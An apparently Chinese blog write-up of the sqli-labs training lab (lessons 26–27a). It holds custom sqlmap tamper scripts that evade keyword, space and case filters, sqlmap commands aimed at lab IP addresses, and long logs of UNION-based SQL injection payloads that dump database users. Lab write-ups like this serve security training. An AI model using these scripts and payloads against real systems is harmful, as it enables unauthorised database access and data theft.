testtest
sqli-labs (less-26 and less-26a)

观察后端代码

发现空格,or,and以及注释符–和#都没了
or,and用双写,注释使用;%00
空格用%09; %0A; %0B; %0D; %20;
编写sqlmap脚本命名为air.py
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def tamper(payload, **kwargs):
"""
Replaces space character (' ') with a pound character ('#') followed by a new line ('\n')
Requirement:
* MSSQL
* MySQL
Notes:
* Useful to bypass several web application firewalls
>>> tamper('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
"""
payload= payload.lower()
payload= payload.replace('or' , 'oorr') 将or替换为oorr
payload= payload.replace('and' , 'anandd')将and替换为anandd
payload=payload.replace('#',";%00") 将#替换为;%00
retVal = ""
if payload:
for i in xrange(len(payload)):
if payload[i].isspace(): 检测到空格
retVal += "%0b" 替换为%0b 可以自己试试别的能不能用
elif payload[i] == '#' or payload[i:i + 3] == '#':
retVal += payload[i:]
break
else:
retVal += payload[i]
return retVal
test.py 用于打印payloads更好观察payload的改变
# sqlmap/tamper/escapequotes.py
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOWEST
def dependencies():
pass
def tamper(payload, **kwargs):
print(payload) 打印payload
return payload
执行命令 ./sqlmap.py -u "http://192.168.227.128/Less-26/?id=3" --technique=U --users --tamper=tamper/air.py,test.py
--technique 指定注入方式
--tamper 使用脚本
--users 显示用户名
a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b84,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-5593'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b85,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-6736'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b86,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-8374'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b87,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-3304'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b88,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-4517'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b89,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-4869'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b90,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-7274'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b91,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-4829'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b92,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-8704'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b93,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-6012'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b94,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-4253'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b95,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-9915'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b96,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-5771'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b97,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-8983'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b98,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-2093'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b99,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-3862'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b100,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-4369'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b101,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-2212'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b102,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-9541'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b103,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-7175'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b104,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-6760'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b105,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-4589'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b106,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-6738'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b107,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-9742'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b108,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-2312'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b109,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-6153'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b110,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
-1282'%0bunion%0ball%0bselect%0bnull,(select%0bconcat(0x7170767071,ifnull(cast(grantee%0bas%0bnchar),0x20),0x7170717a71)%0bfrom%0binfoorrmation_schema.user_privileges%0blimit%0b111,1),null;%00
[20:23:45] [INFO] retrieved: ''root'@'::1''
database management system users [4]:
[*] 'root'@'127.0.0.1'
[*] 'root'@'2102cd85683f'
[*] 'root'@'::1'
[*] 'root'@'localhost'可以看到payload已经替换好了 注入也成功了
less-26a
./sqlmap.py -u "http://192.168.227.128/Less-26a/?id=3" --technique=B --hostname --users --tamper=tamper/air.py,test.py
同样的脚本使用报错注入即可
less-27
观察后端代码
发现比起less-26多了select union 大小写的过滤但是有规律的
更改Air.py代码
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import random
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def tamper(payload, **kwargs):
"""
Replaces space character (' ') with a pound character ('#') followed by a new line ('\n')
Requirement:
* MSSQL
* MySQL
Notes:
* Useful to bypass several web application firewalls
>>> tamper('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
"""
增加此部分代码 随机给payload转换大小写即可
payload2=""
for i in range(len(payload)):
asciinum= ord(payload[i])
if asciinum <=122 and asciinum >=65 and (asciinum != 91,92,93,94,95,96) :
payload3= int(random.uniform(1,3))
if payload3 ==1:
if asciinum <97:
payload2+=chr(asciinum+32)
if asciinum >96:
payload2+=chr(asciinum-32)
else:
payload2+=payload[i]
else:
payload2+=payload[i]
/*
增加上方代码
随机给payload转换大小写
也可以直接用函数转换大小写,或者直接替换select直接绕过,这里提供一种思路
*/
payload=payload2
payload= payload.replace('or' , 'oorr')
payload= payload.replace('and' , 'anandd')
payload=payload.replace('#',";%00")
retVal = ""
if payload:
for i in range(len(payload)):
if payload[i].isspace():
retVal += "%0b"
elif payload[i] == '#' or payload[i:i + 3] == '#':
retVal += payload[i:]
break
else:
retVal += payload[i]
return retVal
./sqlmap.py -u "http://192.168.0.101/sqli/Less-27?id=1" --technique=U --hostname --tamper=test.py,air.py
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: unknown is an invalid version and will not be supported in a future release
warnings.warn(
3
-4117'%0bUnioN%0ball%0bSelECt%0b54,concAt(0x71787A7871,(CaSE%0bWhEN%0b(DAtABAse()%0bliKe%0bSCHEmA())%0bTHEN%0b1%0belse%0b0%0bEnd),0x71706B7871),54;%00
[20:18:10] [WARNING] reflective value(s) found and filtering out
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL unknown
[20:18:10] [INFO] fetching server hostname
hostname: '20211114-104317'
成功爆出
less-27a
继续使用上个脚本即可




















 851
851











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








